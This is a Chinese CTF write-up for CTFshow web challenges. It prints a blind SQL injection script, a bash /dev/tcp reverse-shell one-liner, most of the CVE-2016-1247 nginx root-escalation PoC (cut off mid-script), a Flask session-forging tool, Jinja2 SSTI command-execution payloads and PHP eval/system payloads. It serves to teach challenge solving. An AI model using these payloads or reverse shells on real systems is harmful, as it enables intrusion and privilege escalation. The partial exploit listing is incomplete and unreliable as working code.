CTFSHOW 内部赛web writeup
CTFSHOW 内部赛web writeup
太菜了不会写,按着羽师傅和bmth666师傅的writeup复现
签到
打开界面如上,右键源码可以看到有一个register.php注册界面,需要利用login和register界面来进行sql盲注,sql太菜了连代码都看不懂,直接贴师傅们写的脚本
import requests
import re
url1 = "http://dd2ae20d-7588-4d04-af33-86ce7a48313d.challenge.ctf.show/register.php"
url2 = "http://dd2ae20d-7588-4d04-af33-86ce7a48313d.challenge.ctf.show/login.php"
flag = ''
for i in range(1, 50):
payload = "hex(hex(substr((select/**/flag/**/from/**/flag)from/**/" + str(i) + "/**/for/**/1))),/*"
print(payload)
s = requests.session()
data1 = {
'e': str(i + 30) + "',username=" + payload,
'u': "*/#",
'p': i + 30
}
# print(data1['e'])
r1 = s.post(url1, data=data1)
data2 = {
'e': i + 30,
'p': i + 30
}
r2 = s.post(url2, data=data2)
t = r2.text
real = re.findall("Hello (.*?),", t)[0]
flag += real
print(flag)
运行到异常结束
然后将得到的这行十六进制数转两次文本即可得到flag
出题人不想跟你说话.jpg
这题进去的界面是这样的
上
hint1: whoami && ls -l /
hint2:如你们所说,提权,看看服务器有什么服务
读取flag的权限不足
cat /etc/crontab发现有定时任务
nginx -v查看nginx的版本,可能存在提权漏洞CVE-2016-1247
受影响的版本如下:
尝试反弹shell到自己的机子上
nc -lvnp 8888 #自己的机子监听8888端口
bash -i >& /dev/tcp/xx.xx.xx.xx/8888 0>&1 #xx表示你的ip地址,公网ip
如果你的机子在阿里云或者azure需要注意修改安全组策略,不然接收不到反弹shell
上传Nginx.sh
内容为
------------[ nginxed-root.sh ]--------------
#!/bin/bash
#
# Nginx (Debian-based distros) - Root Privilege Escalation PoC Exploit
# nginxed-root.sh (ver. 1.0)
#
# CVE-2016-1247
#
# Discovered and coded by:
#
# Dawid Golunski
# dawid[at]legalhackers.com
#
# https://legalhackers.com
#
# Follow https://twitter.com/dawid_golunski for updates on this advisory.
#
# ---
# This PoC exploit allows local attackers on Debian-based systems (Debian, Ubuntu
# etc.) to escalate their privileges from nginx web server user (www-data) to root
# through unsafe error log handling.
#
# The exploit waits for Nginx server to be restarted or receive a USR1 signal.
# On Debian-based systems the USR1 signal is sent by logrotate (/etc/logrotate.d/nginx)
# script which is called daily by the cron.daily on default installations.
# The restart should take place at 6:25am which is when cron.daily executes.
# Attackers can therefore get a root shell automatically in 24h at most without any admin
# interaction just by letting the exploit run till 6:25am assuming that daily logrotation
# has been configured.
#
#
# Exploit usage:
# ./nginxed-root.sh path_to_nginx_error.log
#
# To trigger logrotation for testing the exploit, you can run the following command:
#
# /usr/sbin/logrotate -vf /etc/logrotate.d/nginx
#
# See the full advisory for details at:
# https://legalhackers.com/advisories/Nginx-Exploit-Deb-Root-PrivEsc-CVE-2016-1247.html
#
# Video PoC:
# https://legalhackers.com/videos/Nginx-Exploit-Deb-Root-PrivEsc-CVE-2016-1247.html
#
#
# Disclaimer:
# For testing purposes only. Do no harm.
#
BACKDOORSH="/bin/bash"
BACKDOORPATH="/tmp/nginxrootsh"
PRIVESCLIB="/tmp/privesclib.so"
PRIVESCSRC="/tmp/privesclib.c"
SUIDBIN="/usr/bin/sudo"
function cleanexit {
# Cleanup
echo -e "\n[+] Cleaning up..."
rm -f $PRIVESCSRC
rm -f $PRIVESCLIB
rm -f $ERRORLOG
touch $ERRORLOG
if [ -f /etc/ld.so.preload ]; then
echo -n > /etc/ld.so.preload
fi
echo -e "\n[+] Job done. Exiting with code $1 \n"
exit $1
}
function ctrl_c() {
echo -e "\n[+] Ctrl+C pressed"
cleanexit 0
}
#intro
cat <<_eascii_
_______________________________
< Is your server (N)jinxed ? ;o >
-------------------------------
\
\ __---__
_- /--______
__--( / \ )XXXXXXXXXXX\v.
.-XXX( O O )XXXXXXXXXXXXXXX-
/XXX( U ) XXXXXXX\
/XXXXX( )--_ XXXXXXXXXXX\
/XXXXX/ ( O ) XXXXXX \XXXXX\
XXXXX/ / XXXXXX \__ \XXXXX
XXXXXX__/ XXXXXX \__---->
---___ XXX__/ XXXXXX \__ /
\- --__/ ___/\ XXXXXX / ___--/=
\-\ ___/ XXXXXX '--- XXXXXX
\-\/XXX\ XXXXXX /XXXXX
\XXXXXXXXX \ /XXXXX/
\XXXXXX > _/XXXXX/
\XXXXX--__/ __-- XXXX/
-XXXXXXXX--------------- XXXXXX-
\XXXXXXXXXXXXXXXXXXXXXXXXXX/
""VXXXXXXXXXXXXXXXXXXV""
_eascii_
echo -e "\033[94m \nNginx (Debian-based distros) - Root Privilege Escalation PoC Exploit (CVE-2016-1247) \nnginxed-root.sh (ver. 1.0)\n"
echo -e "Discovered and coded by: \n\nDawid Golunski \nhttps://legalhackers.com \033[0m"
# Args
if [ $# -lt 1 ]; then
echo -e "\n[!] Exploit usage: \n\n$0 path_to_error.log \n"
echo -e "It seems that this server uses: `ps aux | grep nginx | awk -F'log-error=' '{ print $2 }' | cut -d' ' -f1 | grep '/'`\n"
exit 3
fi
# Priv check
echo -e "\n[+] Starting the exploit as: \n\033[94m`id`\033[0m"
id | grep -q www-data
if [ $? -ne 0 ]; then
echo -e "\n[!] You need to execute the exploit as www-data user! Exiting.\n"
exit 3
fi
# Set target paths
ERRORLOG="$1"
if [ ! -f $ERRORLOG ]; then
echo -e "\n[!] The specified Nginx error log ($ERRORLOG) doesn't exist. Try again.\n"
exit 3
fi
# [ Exploitation ]
trap ctrl_c INT
# Compile privesc preload library
echo -e "\n[+] Compiling the privesc shared library ($PRIVESCSRC)"
cat <<_solibeof_>$PRIVESCSRC
#define _GNU_SOURCE
#include 修改文件权限并执行
chmod +x nginx.sh
./nginx.sh
./nginx.sh /var/log/nginx/error.log
如图提权成功,cat /flag即可
蓝瘦
hint:内存flag
flask一脸懵,也是跑脚本
大概原理就是flask对cookie的session没有进行加密而是只进行了签名,因而可以被读取,在知道key的情况下可篡改,因而这题尝试篡改。
查看源码可以得到
ican猜测为签名的key
读取脚本如下
""" Flask Session Cookie Decoder/Encoder """
__author__ = 'Wilson Sumanang, Alexandre ZANNI'
# standard imports
import sys
import zlib
from itsdangerous import base64_decode
import ast
# Abstract Base Classes (PEP 3119)
if sys.version_info[0] < 3: # < 3.0
raise Exception('Must be using at least Python 3')
elif sys.version_info[0] == 3 and sys.version_info[1] < 4: # >= 3.0 && < 3.4
from abc import ABCMeta, abstractmethod
else: # > 3.4
from abc import ABC, abstractmethod
# Lib for argument parsing
import argparse
# external Imports
from flask.sessions import SecureCookieSessionInterface
class MockApp(object):
def __init__(self, secret_key):
self.secret_key = secret_key
if sys.version_info[0] == 3 and sys.version_info[1] < 4: # >= 3.0 && < 3.4
class FSCM(metaclass=ABCMeta):
def encode(secret_key, session_cookie_structure):
""" Encode a Flask session cookie """
try:
app = MockApp(secret_key)
session_cookie_structure = dict(ast.literal_eval(session_cookie_structure))
si = SecureCookieSessionInterface()
s = si.get_signing_serializer(app)
return s.dumps(session_cookie_structure)
except Exception as e:
return "[Encoding error] {}".format(e)
raise e
def decode(session_cookie_value, secret_key=None):
""" Decode a Flask cookie """
try:
if(secret_key==None):
compressed = False
payload = session_cookie_value
if payload.startswith('.'):
compressed = True
payload = payload[1:]
data = payload.split(".")[0]
data = base64_decode(data)
if compressed:
data = zlib.decompress(data)
return data
else:
app = MockApp(secret_key)
si = SecureCookieSessionInterface()
s = si.get_signing_serializer(app)
return s.loads(session_cookie_value)
except Exception as e:
return "[Decoding error] {}".format(e)
raise e
else: # > 3.4
class FSCM(ABC):
def encode(secret_key, session_cookie_structure):
""" Encode a Flask session cookie """
try:
app = MockApp(secret_key)
session_cookie_structure = dict(ast.literal_eval(session_cookie_structure))
si = SecureCookieSessionInterface()
s = si.get_signing_serializer(app)
return s.dumps(session_cookie_structure)
except Exception as e:
return "[Encoding error] {}".format(e)
raise e
def decode(session_cookie_value, secret_key=None):
""" Decode a Flask cookie """
try:
if(secret_key==None):
compressed = False
payload = session_cookie_value
if payload.startswith('.'):
compressed = True
payload = payload[1:]
data = payload.split(".")[0]
data = base64_decode(data)
if compressed:
data = zlib.decompress(data)
return data
else:
app = MockApp(secret_key)
si = SecureCookieSessionInterface()
s = si.get_signing_serializer(app)
return s.loads(session_cookie_value)
except Exception as e:
return "[Decoding error] {}".format(e)
raise e
if __name__ == "__main__":
# Args are only relevant for __main__ usage
## Description for help
parser = argparse.ArgumentParser(
description='Flask Session Cookie Decoder/Encoder',
epilog="Author : Wilson Sumanang, Alexandre ZANNI")
## prepare sub commands
subparsers = parser.add_subparsers(help='sub-command help', dest='subcommand')
## create the parser for the encode command
parser_encode = subparsers.add_parser('encode', help='encode')
parser_encode.add_argument('-s', '--secret-key', metavar='' ,
help='Secret key', required=True)
parser_encode.add_argument('-t', '--cookie-structure', metavar='' ,
help='Session cookie structure', required=True)
## create the parser for the decode command
parser_decode = subparsers.add_parser('decode', help='decode')
parser_decode.add_argument('-s', '--secret-key', metavar='' ,
help='Secret key', required=False)
parser_decode.add_argument('-c', '--cookie-value', metavar='' ,
help='Session cookie value', required=True)
## get args
args = parser.parse_args()
## find the option chosen
if(args.subcommand == 'encode'):
if(args.secret_key is not None and args.cookie_structure is not None):
print(FSCM.encode(args.secret_key, args.cookie_structure))
elif(args.subcommand == 'decode'):
if(args.secret_key is not None and args.cookie_value is not None):
print(FSCM.decode(args.cookie_value,args.secret_key))
elif(args.cookie_value is not None):
print(FSCM.decode(args.cookie_value))
解密:python flask_session_manager.py decode -c -s # -c是flask cookie里的session值 -s参数是SECRET_KEY
加密:python flask_session_manager.py encode -s -t # -s参数是SECRET_KEY -t参数是session的参照格式,也就是session解密后的格式
第一次登录后才有cookie
读取session成功
篡改session
直接刷新即可,提示缺少请求参数
参数即为ctfshow
尝试请求:?ctfshow={ {2*2}}
接下来是ssti注入,不会
payload:
{
% for c in [].__class__.__base__.__subclasses__() %}{
% if c.__name__=='catch_warnings' %}{
{
c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('ls').read()") }}{
% endif %}{
% endfor %}
{
% for c in [].__class__.__base__.__subclasses__() %}{
% if c.__name__=='catch_warnings' %}{
{
c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('env').read()") }}{
% endif %}{
% endfor %}
一览无余
啥都没就一个
highlight_file(__FILE__);
?>
wp说是
CVE-2019-11043
利用工具:PHuiP-FPizdaM
(有时候需要重复请求才能有反应,不是特别灵敏
登录就有flag
也是sql注入
1:长度限制为5
2:存在过滤且过滤的字符会有回显
空异或0会查到所有非数字开头的记录
payload(按空格分隔,都能用):
'^0# '^''# '<>1# '<1# '&0# '<<0# '>>0# '&''# '/9#
签退
源码为
($S = $_GET['S'])?eval("$$S"):highlight_file(__FILE__);
绕过或者变量覆盖即可
payload:
?S=a;system('cat ../../flag.txt');
变量覆盖:
?S=a=system('cat ../../flag.txt');
参考:
CTFSHOW内部赛 web03_出题人不想跟你说话.jpg_羽的博客-CSDN博客
CTFshow刷题记录_bmth666的博客-CSDN博客











